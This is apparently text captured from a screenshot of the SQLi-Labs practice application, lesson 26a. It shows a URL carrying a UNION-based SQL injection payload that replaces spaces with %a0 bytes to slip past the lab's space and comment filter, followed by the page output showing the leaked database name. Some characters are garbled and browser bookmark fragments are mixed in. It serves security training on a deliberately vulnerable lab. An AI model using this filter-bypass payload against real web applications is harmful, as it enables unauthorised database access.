 192.168.232.136/sqli/Less-26a/?id=0%27)%a0union%a0select%a02,database(),4%a0||%a0(%271%27)=(%27
方站点 新手上路 常用网址 JD 京东商城 移动
Welcome Dhakkan
Your Login name:security
Your Password:1
SQLI DUMB SERIES-26a
All Your 'SPACES'
and
'COMMENTS' belong to us.
Hint: Your Input is Filtered with following result: 0')�union�select�2,database(),4�||�('1')=('1